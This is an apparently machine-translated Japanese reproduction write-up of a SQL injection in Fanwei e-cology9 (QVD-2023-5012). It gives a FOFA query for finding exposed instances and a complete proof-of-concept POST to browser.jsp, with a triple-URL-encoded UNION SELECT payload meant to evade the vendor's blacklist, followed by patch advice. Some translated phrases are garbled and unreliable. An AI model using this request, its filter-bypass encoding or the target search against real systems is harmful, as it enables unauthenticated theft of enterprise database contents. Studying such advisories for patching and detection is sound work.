Fanwei e-cology9 SQL インジェクションの脆弱性が再発【QVD-2023-5012】

免責事項: この記事に記載されている関連技術を違法なテストに使用しないでください。この記事で提供される情報やツールの普及と使用によって引き起こされる直接的または間接的な結果と損失は、ユーザー自身が負担するものとします。記事の著者とは何の関係もありません。この記事は教育のみを目的としています。

1. 製品紹介

e-cology は、汎ミクロ協調管理アプリケーション プラットフォームであり、企業情報ポータル、ナレッジ ドキュメント管理、ワークフロー管理、人事管理、顧客関係管理、プロジェクト管理、財務管理、資産管理、サプライ チェーン管理、データセンター機能を併せ持つ企業向けの大規模連携管理プラットフォーム。

2. 脆弱性の概要

Fanwei e-cology9 には SQL インジェクションの脆弱性があり、認証されていないリモート攻撃者がこの脆弱性を利用してデータベースの機密情報を取得する可能性があり、さらに悪用されるとターゲット システムに料金が請求される可能性があります。

3. 影響範囲

影響を受けるバージョン

Fanwei e-cology9 <= 10.55

影響を受けていないバージョン

Fanwei e-cology9 >= 10.56

第四に、環境を再現する

FOFA: app="Panwei-連携ビジネスシステム"

5. 脆弱性の再発



脆弱な環境にアクセスし、burp がパケットをキャプチャし、使用するリピーター モジュールを送信します。

実証実験

POST /mobile/%20/plugin/browser.jsp HTTP/1.1

Host: your-ip

Content-Type: application/x-www-form-urlencoded

Content-Length: 651

isDis=1&browserTypeId=269&keyword=%2525%2536%2531%2525%2532%2537%2525%2532%2530%2525%2537%2535%2525%2536%2565%2525%2536%2539%2525%2536%2566%2525%2536%2565%2525%2532%2530%2525%2537%2533%2525%2536%2535%2525%2536%2563%2525%2536%2535%2525%2536%2533%2525%2537%2534%2525%2532%2530%2525%2533%2531%2525%2532%2563%2525%2532%2537%2525%2532%2537%2525%2532%2562%2525%2532%2538%2525%2535%2533%2525%2534%2535%2525%2534%2563%2525%2534%2535%2525%2534%2533%2525%2535%2534%2525%2532%2530%2525%2534%2530%2525%2534%2530%2525%2535%2536%2525%2534%2535%2525%2535%2532%2525%2535%2533%2525%2534%2539%2525%2534%2566%2525%2534%2565%2525%2532%2539%2525%2532%2562%2525%2532%2537

注: POC では 3 つのパラメータを渡す必要があります。

1. isDis は 1 である必要があります

。 2. browserTypeId はメソッドに対応します

。 3. キーワードは注入ポイントであり、Panwei のフィルタリング メカニズム (Panwei のブラックリスト メカニズム) を回避するには、URL エンコードを 3 回実行する必要があります。キーワードを全角文字に置き換えて配置します)

データベースのバージョン情報を問い合わせる

正常に再現されました



ドラゴンPOC

6. 修理のご提案

現在、正式なセキュリティパッチがリリースされており、影響を受けるユーザーはできるだけ早くバージョン10.56以降にアップグレードすることをお勧めします。

https://www.weaver.com.cn/cs/securityDownload.asp